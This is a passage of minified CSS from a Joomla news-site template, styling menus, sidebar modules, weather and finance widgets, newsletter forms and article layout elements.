a:focus,.cat-blue.open > a:focus{background-color:#0077bb !important}.cat-cyan > a:hover,.cat-cyan > a:focus{background-color:#0099cc !important}.cat-cyan.active > a,.cat-cyan.open > a,.cat-cyan.active > a:hover,.cat-cyan.open > a:hover,.cat-cyan.active > a:focus,.cat-cyan.open > a:focus{background-color:#0099cc !important}.cat-violet > a:hover,.cat-violet > a:focus{background-color:#bf5fff !important}.cat-violet.active > a,.cat-violet.open > a,.cat-violet.active > a:hover,.cat-violet.open > a:hover,.cat-violet.active > a:focus,.cat-violet.open > a:focus{background-color:#bf5fff !important}.cat-orange > a:hover,.cat-orange > a:focus{background-color:#ff8800 !important}.cat-orange.active > a,.cat-orange.open > a,.cat-orange.active > a:hover,.cat-orange.open > a:hover,.cat-orange.active > a:focus,.cat-orange.open > a:focus{background-color:#ff8800 !important}.cat-purple > a:hover,.cat-purple > a:focus{background-color:#8c5de4 !important}.cat-purple.active > a,.cat-purple.open > a,.cat-purple.active > a:hover,.cat-purple.open > a:hover,.cat-purple.active > a:focus,.cat-purple.open > a:focus{background-color:#8c5de4 !important}.t3-topnav .nav > li{display:block;float:left;margin:0}.t3-topnav .nav > li > a{color:#333333;text-transform:uppercase;font-weight:700;font-size:12px;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 40px;height:48px;line-height:48px;border-radius:0;border-right:1px solid #e5e5e5}.t3-topnav .nav > li > a:hover,.t3-topnav .nav > li > a:focus{color:#fff;background-color:#111111;border-color:#111111}.t3-topnav .nav > .active > a,.t3-topnav .nav > .active > a:hover,.t3-topnav .nav > .active > a:focus{color:#333333;background-color:#fff;border-color:#e5e5e5}@media screen and (max-width:992px){.t3-topnav .nav{display:none}}.t3-module{background:transparent;color:inherit;margin-bottom:24px;padding-bottom:0}.t3-module .module-inner{padding:0}.module-title{display:inline-block;background:#cc0000;color:#ffffff;font-size:16px;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;text-transform:uppercase;margin:0;padding:6px 12px;line-height:normal}.module-ct{background:inherit;color:inherit;padding:0}.module-ct:before,.module-ct:after{content:" ";display:table}.module-ct:after{clear:both}.module-ct > ul,.module-ct .custom > ul,.module-ct > ol,.module-ct .custom > ol{margin-left:20px;padding-left:0}.module-ct > ul.unstyled,.module-ct .custom > ul.unstyled,.module-ct > ol.unstyled,.module-ct .custom > ol.unstyled{padding-left:0}.module-ct > ul.nav,.module-ct .custom > ul.nav,.module-ct > ol.nav,.module-ct .custom > ol.nav{padding-left:0;margin-left:0}.t3-module.mod-dark{background:#222222;margin:-24px -20px 24px;padding-left:24px;padding-right:24px;padding-top:24px}.t3-module.mod-dark .custom{padding-top:0}.t3-module.no-gutter{margin:-24px -20px 24px}.t3-module.no-gutter .custom{padding-top:0}.module_menu .nav > li > a,.module_menu .nav > li > .separator{padding:6px 5px;display:block}#login-form .userdata{padding-top:12px}#login-form input[type="text"],#login-form input[type="password"]{width:100%}#login-form ul.unstyled{margin-top:24px;padding-left:20px}#login-form #form-login-remember label{display:block;font-weight:normal}.banner{padding:24px 0;text-align:center}.banner .custom img{width:100%}.bannergroup{display:block;background:#f8f8f8;text-align:center}.bannergroup:before,.bannergroup:after{content:" ";display:table}.bannergroup:after{clear:both}.banneritem{margin:0 0 12px;overflow:hidden}.banneritem a{font-weight:bold;display:block}.banneritem img{width:100%}.bannerfooter{font-size:11px;padding:2px 12px;text-align:right;background:#e5e5e5;color:#666666;text-transform:lowercase;letter-spacing:1px}.header-banner{display:none;margin:0}@media (min-width:991px){.header-banner{display:block}}.header-banner .banneritem{margin:0}.footer-banner{margin:20px 0 0 0}.footer-banner .banneritem{margin:0}.feed h4{font-weight:bold}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5}.feed .newsfeed .feed-link,.feed ul.newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed h5.feed-link{font-size:14px;font-weight:normal;margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;border-radius:0}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}.tagspopular{margin-top:24px}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul > li{color:#666666;display:inline-block;margin:0 5px 5px 0}.tagspopular ul > li > a{background:#e5e5e5;border-radius:3px;color:#666666;display:block;padding:2px 5px}.tagspopular ul > li > a:hover,.tagspopular ul > li > a:focus,.tagspopular ul > li > a:active{background:#cc0000;color:#ffffff;text-decoration:none}.tagssimilar ul{margin:0;padding:0;list-style:none}.tagssimilar ul > li{border-bottom:1px solid #e5e5e5;padding:8px 0}.tagssimilar ul > li > a{color:#666666}.tagssimilar ul > li > a:hover,.tagssimilar ul > li > a:focus,.tagssimilar ul > li > a:active{color:#cc0000}.module-ct > ol.breadcrumb{padding:6px 12px;margin-left:0}ul.mostread,ul.latestnews{list-style:none;margin:0;padding:0}ul.mostread li,ul.latestnews li{border-bottom:1px dotted #dddddd;margin:0;padding:6px 0}ul.mostread li:last-child,ul.latestnews li:last-child{border:0;padding-bottom:0}ul.mostread li a,ul.latestnews li a{color:#666666}ul.mostread li a:hover,ul.latestnews li a:hover,ul.mostread li a:focus,ul.latestnews li a:focus,ul.mostread li a:active,ul.latestnews li a:active{color:#cc0000}.categories-module,ul.categories-module,.category-module,ul.category-module{margin:0}.categories-module li,ul.categories-module li,.category-module li,ul.category-module li{margin:0;padding:0;line-height:normal;list-style:none}.categories-module li.active h4 a,ul.categories-module li.active h4 a,.category-module li.active h4 a,ul.category-module li.active h4 a{color:#111111}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:14px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;margin:0}.categories-module h4 a,ul.categories-module h4 a,.category-module h4 a,ul.category-module h4 a{color:#666666;padding:4px 6px;display:block}.categories-module h4 a:hover,ul.categories-module h4 a:hover,.category-module h4 a:hover,ul.category-module h4 a:hover,.categories-module h4 a:active,ul.categories-module h4 a:active,.category-module h4 a:active,ul.category-module h4 a:active,.categories-module h4 a:focus,ul.categories-module h4 a:focus,.category-module h4 a:focus,ul.category-module h4 a:focus{text-decoration:none;color:#111111}.categories-module a.mod-articles-category-title,ul.categories-module a.mod-articles-category-title,.category-module a.mod-articles-category-title,ul.category-module a.mod-articles-category-title{font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;color:#333333;padding:12px 6px;display:block;border-top:1px solid #e5e5e5}.categories-module a.mod-articles-category-title:hover,ul.categories-module a.mod-articles-category-title:hover,.category-module a.mod-articles-category-title:hover,ul.category-module a.mod-articles-category-title:hover,.categories-module a.mod-articles-category-title:active,ul.categories-module a.mod-articles-category-title:active,.category-module a.mod-articles-category-title:active,ul.category-module a.mod-articles-category-title:active,.categories-module a.mod-articles-category-title:focus,ul.categories-module a.mod-articles-category-title:focus,.category-module a.mod-articles-category-title:focus,ul.category-module a.mod-articles-category-title:focus{text-decoration:none;color:#cc0000}.t3-sidebar .category-module .link-item{padding-left:0}.t3-sidebar .category-module .link-item p.img_caption{display:none}.t3-sidebar .category-module .link-item .img-intro-none,.t3-sidebar .category-module .link-item .img-intro-left,.t3-sidebar .category-module .link-item .img-intro-right,.t3-sidebar .category-module .link-item .img-fulltext-none,.t3-sidebar .category-module .link-item .img-fulltext-left,.t3-sidebar .category-module .link-item .img-fulltext-right,.t3-sidebar .category-module .link-item .img_caption{width:100% !important}.category-module .item-image img{width:100%}.mega-inner .category-module .link-item{padding-left:12px}.mega-inner .category-module .link-item .article-title{max-height:42px;overflow:hidden}.category-module ul{list-style:none;margin:0;padding:0}.category-module ul li{padding:0}.category-module ul li p{margin-bottom:0}.item-list{list-style:none;margin:0;padding:0}.item-list .item{border-bottom:1px dotted #e5e5e5;padding:12px 0}.item-list .item .item-inner{position:relative}.item-list .item .item-inner.has-image{padding-left:86px}.item-list .item .item-inner .item-title{line-height:1.5;margin-top:0;margin-bottom:0;font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;text-transform:none}.item-list .item .item-inner .item-title a{color:inherit;font-size:14px;padding:0}.item-list .item .item-inner .item-title a:hover,.item-list .item .item-inner .item-title a:focus,.item-list .item .item-inner .item-title a:active{background:none;color:#cc0000}.item-list .item .item-inner .item-image{display:block;float:left;position:absolute;left:0;top:0;overflow:hidden;max-height:50px;width:62px}.item-list .item .item-inner .item-image img{max-width:100%}.item-list .item .item-inner .item-meta{color:#999999;font-size:11px;margin-bottom:4.8px;text-transform:uppercase}.item-list .item .item-inner .item-meta .category-name{margin-right:5px}.item-list .item .item-inner .item-introtext{margin-bottom:0}.category-module ul.grid-view{list-style:none;margin:0;padding:0}.category-module ul.grid-view li{position:relative;min-height:1px;padding-left:20px;padding-right:20px;float:left !important;border:1px solid #f2f2f2 !important;border-bottom:0 !important;border-left:0 !important;height:92px;background:#fff;box-sizing:border-box}@media (min-width:992px){.category-module ul.grid-view li{float:left;width:33.33333333%}}.category-module ul.grid-view li p{margin-bottom:0}.category-module ul.grid-view li .item-title{max-height:42px;overflow:hidden}.acymailing_moduleacy-email{margin-bottom:0;background-color:#ffffff;border-style:solid;border-width:25px;-moz-border-image:url(/templates/ja_teline_v/images/envelope.png) 31 27 28 31 repeat;-webkit-border-image:url(/templates/ja_teline_v/images/envelope.png) 31 27 28 31 repeat;-o-border-image:url(/templates/ja_teline_v/images/envelope.png) 31 27 28 31 repeat;border-image:url(/templates/ja_teline_v/images/envelope.png) 31 27 28 31 fill repeat}.acymailing_moduleacy-email .acymailing_form{width:100%}.acymailing_moduleacy-email .acymailing_introtext{line-height:1.5;font-size:14px;color:#333333}.acymailing_moduleacy-email .acymailing_form tr:last-child input{margin-top:15px}.acymailing_moduleacy-email .acymailing_form input{box-shadow:none;border-top:none;border-left:none;border-right:none;border-bottom-color:#e5e5e5;margin-bottom:5px;font-size:12px;padding:8px 0;width:100% !important}.acymailing_moduleacy-email-footer{margin-top:24px;padding:12px;position:relative}@media (max-width:992px){.acymailing_moduleacy-email-footer{background:#222222;margin-bottom:24px;margin-top:0;padding:24px}.acymailing_moduleacy-email-footer .acymailing_introtext{text-align:center}}.acymailing_moduleacy-email-footer .acymailing_introtext{color:#999999}.acymailing_moduleacy-email-footer .acymailing_module_form td{width:100%;float:left}.acymailing_moduleacy-email-footer .acymailing_form tr td:last-child input{background-color:#cc0000;color:#ffffff;margin-top:10px;padding:8px 15px}.acymailing_moduleacy-email-footer .acymailing_form input{float:left;background-color:transparent;box-shadow:none;border-top:none;border-left:none;border-right:none;border-bottom-color:rgba(255,255,255,0.2);color:#999999;font-size:12px;padding:8px 0 8px 10px}.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule{background:#333333;padding:12px 0;text-align:center}.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:hover,.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:focus,.acymailing_moduleacy-email-footer .acymailing_mootoolsbutton a.acymailing_togglemodule:active{background:#cc0000}.acymailing_moduleacy-email-footer .modal{display:block;position:relative;top:auto;left:auto;width:auto}.ja-weather .icon,.ja-weather .text{display:inline-block;line-height:1}.ja-weather .date{text-transform:uppercase}.ja-weather .city{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:30px;font-weight:400}.ja-weather .city small{display:inline;margin-top:5px;font-size:14px;color:rgba(255,255,255,0.5);text-transform:uppercase;letter-spacing:1px;font-weight:300}.ja-weather .wi{font-size:18px}.ja-weather .icon-large .wi{font-size:54px}.ja-weather .panel-group{margin:0}.ja-weather .panel-default{border:0;border-radius:0;box-shadow:inset 0 0 0 1px #e5e5e5}.ja-weather .panel-default > .panel-heading{background:transparent;border:0;position:relative}.ja-weather .panel-default > .panel-heading h4{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.ja-weather .panel-default > .panel-heading a{display:block;outline:none}.ja-weather .panel-default > .panel-heading a:hover,.ja-weather .panel-default > .panel-heading a:active,.ja-weather .panel-default > .panel-heading a:focus{text-decoration:none}.ja-weather .panel-default > .panel-heading span{float:right;color:#666666;font-weight:400;position:absolute;top:10px;right:24px}.ja-weather .panel-default .panel-body{padding:0}.ja-weather .panel-default .panel-body .table,.ja-weather .panel-default .panel-body table{margin:0}.ja-weather .panel-default .panel-body table th,.ja-weather .panel-default .panel-body table td{padding-left:24px;padding-right:0}.ja-weather .panel-default .panel-body th{display:none}.ja-weather .panel-default .panel-body td{border-top-style:dotted}.ja-weather .panel-default .panel-body tr:first-child td{border-top:0}.ja-weather .panel-default .panel-body .weather-header{padding:12px 24px;padding-left:90px;background:#0077bb;color:#fff;position:relative}.ja-weather .panel-default .panel-body .weather-header .condition{position:absolute;left:24px;top:24px}.ja-weather .panel-default .panel-body .weather-header > div{display:inline-block;margin-left:12px}.ja-weather .panel-default .panel-body .weather-header .city{margin-top:6px}.ja-weather .panel-default .panel-body .weather-header .weather-info{margin-top:6px;display:block;text-transform:uppercase}.ja-weather .panel-default .panel-body .weather-detail{background:#0077bb;color:#fff;font-weight:300}.ja-weather .panel-default .panel-body .weather-detail td{border-top-color:#0067a2;border-top-style:solid}.ja-weather .panel-default .panel-body .weather-detail tr:first-child td{border-top:none}.ja-weather .panel-default .panel-body .weather-detail .wi{font-size:18px;margin-right:5px}.ja-weather .panel-default .panel-body .weather-forecast{font-size:12px}.ja-weather .panel-default .source-logo{text-align:right;padding:12px 24px;border-top:1px solid #e5e5e5}.ja-weather .panel-default .source-logo img{opacity:0.3;filter:alpha(opacity=30)}.ja-weather .nav-tabs{margin-bottom:0;border-left:1px solid #e5e5e5}.ja-weather .nav-tabs > li.active > a{background-color:#ffffff;color:#333333}.ja-weather .nav-tabs > li.active > a:hover,.ja-weather .nav-tabs > li.active > a:active,.ja-weather .nav-tabs > li.active > a:focus{background-color:#ffffff;color:#333333}.ja-weather .tab-content .panel-default .panel-body .weather-header{background:#ffffff;color:#666666;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.ja-weather .tab-content .panel-default .panel-body .weather-detail{background:#ffffff;color:#666666;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.ja-weather .tab-content .panel-default .panel-body .weather-detail tr:last-child td{color:#333333;border-top:1px solid #e5e5e5;background:#f8f8f8}.ja-weather .tab-content .panel-default .panel-body .city small{color:rgba(0,0,0,0.5)}.ja-finance{border:0;border-radius:0;box-shadow:inset 0 0 0 1px #e5e5e5}.ja-finance .nav-tabs{margin-bottom:0;border-left:1px solid #e5e5e5}.ja-finance .nav-tabs > li.active > a{background-color:#fff;color:#333333}.ja-finance .nav-tabs > li.active > a:hover,.ja-finance .nav-tabs > li.active > a:active,.ja-finance .nav-tabs > li.active > a:focus{background-color:#fff;color:#333333}.ja-finance .finance-header{color:#666666;padding:24px 12px}.ja-finance .finance-header:before,.ja-finance .finance-header:after{content:" ";display:table}.ja-finance .finance-header:after{clear:both}.ja-finance .finance-header h4{color:#666666;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;margin:0;line-height:1}.ja-finance .finance-header .text{display:inline-block;text-transform:uppercase}.ja-finance .finance-header small{display:block;margin-top:5px;font-size:14px}.ja-finance .finance-header .finance-snap-data{margin-top:12px;line-height:1}.ja-finance .finance-header .finance-snap-data > div{padding-top:5px;font-size:21px;display:block;float:left}.ja-finance .finance-header .finance-snap-data strong{display:block;float:left;color:#333333;font-size:36px;margin-right:12px;border:1px solid #e5e5e5;background:#f8f8f8;padding:6px 12px}.ja-finance .finance-header .finance-snap-data .warning{font-size:12px}.ja-finance .table{font-size:12px;margin:0}.ja-finance .table .head{background:#f8f8f8;text-align:center;font-weight:700;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.ja-finance .table .currency{padding-left:12px;text-transform:uppercase}.ja-video-list span.fa-2x{color:#cc0000;cursor:pointer;position:absolute;top:5px;right:5px}.ja-video-list .video-wrapper{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.ja-video-list .video-wrapper .jp-gui{position:absolute;bottom:0}.ja-video-list .video-wrapper .jp-gui .jp-controls{margin-left:20px}.bloggers-wrap .blogger-list{list-style:none;margin:0;padding:0}.bloggers-wrap .blogger-list li{border-bottom:1px solid #e8e8e8;padding:24px 0 24px 72px;position:relative}.bloggers-wrap .blogger-list li:last-child{border:0;padding-bottom:0}.bloggers-wrap .avatar{background:#ffffff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:50%;display:inline-block;position:absolute;left:0;top:24px;padding:2px;overflow:hidden}.bloggers-wrap .avatar img{border-radius:50%;width:48px}.bloggers-wrap h4{font-size:12px;margin:0 0 5px;text-transform:uppercase;font-weight:700}.bloggers-wrap p{color:#666666;font-weight:300;font-size:12px;text-transform:uppercase}.bloggers-wrap .social-list{list-style:none;margin:0;padding:0}.bloggers-wrap .social-list li{border:0;display:inline-block;padding:0 4px}.bloggers-wrap .social-list li a{background-color:transparent;border:1px solid #666666;border-radius:50%;color:#666666;display:block;font-size:14px;height:24px;line-height:24px;text-align:center;width:24px}.bloggers-wrap .social-list li a:hover,.bloggers-wrap .social-list li a:active,.bloggers-wrap .social-list li a:focus{color:#222222;border-color:#222222}.blog:before,article:before,.article:before,.article-full:before,.article-header:before,.article-content:before,.article-footer:before,.item-page:before,.blog:after,article:after,.article:after,.article-full:after,.article-header:after,.article-content:after,.article-footer:after,.item-page:after{content:" ";display:table}.blog:after,article:after,.article:after,.article-full:after,.article-header:after,.article-content:after,.article-footer:after,.item-page:after{clear:both}.blog-featured .img_caption p.img_caption{display:none}.items-leading{border-bottom:3px double #e5e5e5}.items-leading .leading{padding-top:24px;padding-bottom:24px}.items-leading .leading:first-child{padding-top:0}.items-row{border-bottom:1px dotted #e5e5e5}.items-row .item{padding-top:24px;padding-bottom:24px}.article-full{margin-top:24px;position:relative}.article-full.has-article-tools{padding-left:0}@media (min-width:992px){.article-full.has-article-tools{padding-left:180px}.article-full.has-article-tools .article-content-main{float:right}}.article-full .article-tools{left:0;margin-bottom:0;padding:0;position:absolute;top:0;width:150px}@media (max-width:992px){.article-full .article-tools{display:none}}@media (max-width:1199px){.article-full .article-tools .toggle-reading{display:none}}.article-full .content_rating{height:15px;margin-bottom:12px}.article-full .content_vote{display:block;margin-bottom:24px}.article-full .col-media{width:auto}.divider-vertical{margin:0 0 48px;border:0;border-top:1px solid #e5e5e5}.article-content{font-size:16px;font-weight:300}#disqus_thread{margin-top:48px;padding-top:24px;border-top:4px solid #e5e5e5}blockquote.article-intro{font-size:18px;font-weight:300;font-family:"Roboto Slab",Cambria,Georgia,"Times New Roman",Times,serif;color:#111111;margin-bottom:24px;padding:0 24px}.article-right,.article-left{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.item-row.row-top{border:1px solid #e5e5e5;padding:0}.article-aside{color:#999999;font-size:11px;margin-bottom:24px;min-height:15px;text-transform:uppercase;position:relative}.article-info{margin:0;width:100%}@media screen and (min-width:768px){.article-info{width:85%}}.article-info a{color:inherit}.article-info .article-info-term{display:none}.article-info .fa,.article-info [class^="icon-"],.article-info [class*=" icon-"]{display:none}.article-info dd{display:inline-block;margin-left:0;margin-right:5px;white-space:nowrap}.article-info dd strong{font-weight:bold}.createdby,.author{font-weight:bold}.category-name{display:inline-block}.category-name a{background:#fff;border:1px solid #666666;color:#333333;display:inline-block;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;font-weight:400;padding:3px 6px;text-transform:uppercase;letter-spacing:1px;line-height:1}.category-name a:hover,.category-name a:focus,.category-name a:active{background-color:#111111;border-color:#111111;color:#fff;text-decoration:none}.category-name.cat-red a:hover,.category-name.cat-red a:focus,.category-name.cat-red a:active{background-color:#cc0000;border-color:#cc0000}.category-name.cat-blue a:hover,.category-name.cat-blue a:focus,.category-name.cat-blue a:active{background-color:#0077bb;border-color:#0077bb}.category-name.cat-green a:hover,.category-name.cat-green a:focus,.category-name.cat-green a:active{background-color:#669900;border-color:#669900}.category-name.cat-violet a:hover,.category-name.cat-violet a:focus,.category-name.cat-violet a:active{background-color:#bf5fff;border-color:#bf5fff}.category-name.cat-orange a:hover,.category-name.cat-orange a:focus,.category-name.cat-orange a:active{background-color:#ff8800;border-color:#ff8800}.category-name.cat-cyan a:hover,.category-name.cat-cyan a:focus,.category-name.cat-cyan a:active{background-color:#0099cc;border-color:#0099cc}.category-name.cat-purple a:hover,.category-name.cat-purple a:focus,.category-name.cat-purple a:active{background-color:#8c5de4;border-color:#8c5de4}.content_rating > img{float:left;margin-right:5px}.content-links .nav-tabs{background-color:transparent}.content-links .nav-tabs li{display:inline-block}.content-links .nav-tabs li > a{border:0;text-transform:none}.content-links .nav-tabs li > a:hover{background-color:transparent;color:#cc0000}.article-aside-full{font-size:14px;color:#333333}.article-aside-full dd{margin-right:5px}.article-aside-full dd:after{display:inline-block;margin-left:5px;content:"/";color:#666666;font-weight:300}.article-aside-full dd:last-child:after{display:none}.article-aside-full dd strong{font-weight:bold}.article-aside-full .createdby a,.article-aside-full .author a{color:#cc0000}.article-tools{padding:0;font-size:12px;text-align:center}.article-tools > div{margin-bottom:12px}.article-tools h6{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;text-transform:uppercase;letter-spacing:1px;background:#e5e5e5;color:#333333;padding:4px 6px;margin:0;margin-bottom:12px}.article-tools ul{list-style:none;margin:0;padding:0}.article-tools ul li{border-bottom:1px dotted #e5e5e5;padding:6px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.article-tools ul li:before,.article-tools ul li:after{content:" ";display:table}.article-tools ul li:after{clear:both}.article-tools ul li:last-child{border-bottom:0}.article-tools ul li .fa{font-size:16px}.article-tools ul li a{color:#333333;font-weight:400;text-transform:uppercase}.article-tools ul li a .fa{margin-right:5px;margin-left:5px;font-size:14px}.article-tools ul li a:hover,.article-tools ul li a:focus,.article-tools ul li a:active{text-decoration:none;color:#cc0000}.article-tools .default-tools ul:before,.article-tools .default-tools ul:after{content:" ";display:table}.article-tools .default-tools ul:after{clear:both}.article-tools .default-tools ul li{display:block;float:left;width:50%;border-bottom:1px dotted #e5e5e5}.article-tools .typo-tools .btn{display:block;float:left;padding:0;margin:0;border:0;border-radius:50%;width:22px;height:22px;line-height:22px;text-align:center}.article-tools .typo-tools .btn:last-child{float:right}.article-tools .typo-tools .btn .fa{font-size:12px}.article-tools .typo-tools .btn:hover,.article-tools .typo-tools .btn:active,.article-tools .typo-tools .btn:focus{background:#cc0000;color:#fff}.article-tools .typo-tools strong{display:inline-block;font-weight:400;width:96px;line-height:22px;text-align:center;text-transform:uppercase}@media screen and (min-width:639px){.article-tools .typo-tools strong{display:block;float:left}}.article-tools .toggle{background:#111111;color:#fff;padding:3px 0;display:block;border-radius:15px}.article-tools .toggle:hover{background:#cc0000;color:#fff}.article-tools .toggle:active,.article-tools .toggle:focus{color:#fff}.article-tools .toggle.on{background:#cc0000;color:#fff}.article-tools .toggle.on:hover{background:#111111;color:#fff}.article-tools .article-index{float:none !important;border:none;width:auto;padding:0;margin:0}.article-tools .article-index h3{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;text-transform:uppercase;letter-spacing:1px;background:#e5e5e5;color:#333333;padding:4px 6px;margin:0;margin-bottom:12px}.article-tools .article-index ul{background:none}.article-tools .article-index ul li{white-space:inherit;text-overflow:inherit;padding:0}.article-tools .article-index ul li > a{background:none;padding:0;font-size:12px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.article-tools .article-index ul li > a:hover,.article-tools .article-index ul li > a:focus,.article-tools .article-index ul li > a:active{background:none;border:none;color:#cc0000}.article-tools .article-index ul li.active > a{color:#cc0000}.article-tools .article-index ul li + li{border-top:1px dotted #e5e5e5;padding-top:12px;margin-top:12px}.article-aside .btn-group{position:absolute;top:0;right:0;border:1px solid #e5e5e5;padding:0}.article-aside .btn-group .icon-cog{display:none}.article-aside .btn-group .dropdown-toggle{color:#333333;background:#e5e5e5;height:25px;width:25px}.article-footer{color:#999999;font-size:12px;margin-bottom:24px}article img,.article-intro img,.article-content img{display:block;max-width:100%;height:auto}article img[align=left],.article-intro img[align=left],.article-content img[align=left],article .img_caption.left,.article-intro .img_caption.left,.article-content .img_caption.left,article .pull-left.item-image,.article-intro .pull-left.item-image,.article-content .pull-left.item-image,article img[align=right],.article-intro img[align=right],.article-content img[align=right],article .img_caption.right,.article-intro .img_caption.right,.article-content .img_caption.right,article .pull-right.item-image,.article-intro .pull-right.item-image,.article-content .pull-right.item-image{margin:0 0 24px;width:100%;float:none !important}@media (max-width:768px){.article-content iframe{width:100% !important;height:auto}}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{max-width:100%}.img-fulltext-left{float:left;margin-right:24px}.img-fulltext-right{float:right;margin-left:24px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{color:#999999;background:#111111;font-size:12px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;margin:0;padding:5px;clear:both}.img-caption{display:none}.article-main .article-intro-media{position:relative;margin-bottom:24px;min-height:24px}.article-main .article-intro-media .item-image{max-height:384px;overflow:hidden;position:relative}.article-main .article-intro-media img{width:100%}.article-main .article-intro-media .category-name{position:absolute;top:0;left:0;line-height:1}.article-main .article-intro-media .img-caption{background-color:rgba(0,0,0,0.3);color:#ffffff;display:block;bottom:0;font-weight:300;left:0;margin:0;padding:5px 24px;position:absolute;width:100%}.article-intro .item-image{max-height:240px;overflow:hidden;margin-bottom:12px}.article-intro .item-image img{width:100%}@media screen and (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}}article aside .btn-group > .dropdown-toggle,article aside .btn-group > .dropdown-toggle:hover,article aside .btn-group > .dropdown-toggle:active,article aside .btn-group > .dropdown-toggle:focus{padding:2px 5px}article aside .btn-group > .dropdown-toggle .caret{margin-left:2px}.readmore{margin-top:24px}.readmore a{display:inline-block;font-size:12px}.readmore.readmore-title a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.edit.item-page{padding-top:24px;padding-bottom:24px}.edit.item-page .nav-tabs > li > a{padding:12px}.edit.item-page .icon-calendar{display:inline-block;height:17px;width:17px}.edit.item-page .icon-calendar:before{display:block;content:"\f073";font-family:"FontAwesome";font-style:normal}.edit.item-page fieldset{margin-top:24px}.edit.item-page .media-preview{height:40px}.edit.item-page .jform_attribs_ctm_gallery .jalist .inputbox,.edit.item-page .jform_attribs_ctm_gallery .jalist input[type="text"],.edit.item-page .jform_attribs_ctm_gallery .jalist select.inputbox,.edit.item-page .jform_attribs_ctm_gallery .jalist select{width:140px}.edit.item-page .jform_attribs_ctm_gallery .jalist textarea.autoheight{min-height:38px}.edit.item-page .jform_attribs_ctm_gallery .jalist a.modal.btn{padding:6px 8px}.edit.item-page .jform_attribs_ctm_gallery .jalist a.modal.btn:hover{background-color:#e5e5e5;color:#222222}.edit.item-page .jform_attribs_ctm_gallery .jalist .input-append .btn:last-child{padding:6px 8px}.edit.item-page .jform_attribs_ctm_gallery .jalist .input-append .btn:last-child:hover{background-color:#ffffff;border-color:#666666;color:#333333}.edit.item-page .media-preview > div{line-height:28px;font-size:11px}.edit.events{background:#ffffff;padding:24px}.com_contact .contact{background:#ffffff;margin-top:24px;padding:24px;overflow:hidden}.topic-links{border:3px double #e5e5e5;margin-top:24px;margin-bottom:24px}@media (min-width:1200px){.topic-links{float:right;width:40%;margin-top:5px;margin-left:24px}}.topic-links .topic-header{padding:12px;border-bottom:1px solid #e5e5e5;position:relative}.topic-links h5{display:none}.topic-links h6{margin:0;text-transform:uppercase;font-size:14px}.topic-links .nav > li{border-bottom:1px dotted #e5e5e5}.topic-links .nav > li > a{color:#333333;font-size:14px}.topic-links .nav .fa{font-size:8px;margin-right:5px}.topic-articles{margin-top:24px}.topic-articles h2 small{display:block;font-family:"Roboto Condensed","Arial Narrow","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;font-weight:300;text-transform:uppercase;font-size:14px}.topic-articles .link-item{margin-left:-20px;margin-right:-20px}.topic-articles .link-item:before,.topic-articles .link-item:after{content:" ";display:table}.topic-articles .link-item:after{clear:both}.topic-articles .link-item:first-child{border-top:1px dotted #e5e5e5}.topic-articles .link-item:last-child{border-bottom:1px dotted #e5e5e5}.topic-articles .link-item .col-media .item-image{max-height:72px}.topic-articles .link-item .article-title h3{font-size:18px;margin:0}.topic-articles .link-item .article-aside{margin-top:6px}.component.window.com_content.view-article .article-full.has-article-tools{padding-left:0}.component.window.com_content.view-article #disqus_thread,.component.window.com_content.view-article .dq-powered,.component.window.com_content.view-article .tags,.component.window.com_content.view-article .article-tools{display:none}.component.window.com_content.view-article #pop-print{float:right;margin-top:-24px}.component.window.com_content.view-article #pop-print a{padding:6px 12px;font-size:14px;line-height:1.71428571;border-radius:0;color:#ffffff;background-color:#cc0000;border-color:#b30000}.component.window.com_content.view-article #pop-print a:hover,.component.window.com_content.view-article #pop-print 